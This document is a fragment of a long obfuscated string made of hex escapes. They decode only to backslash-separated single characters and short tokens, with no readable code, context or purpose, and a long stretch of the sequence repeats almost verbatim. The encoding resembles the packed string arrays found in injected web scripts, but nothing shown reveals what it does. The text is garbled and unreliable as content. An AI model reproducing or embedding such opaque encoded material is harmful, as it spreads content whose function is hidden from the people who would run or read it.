e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e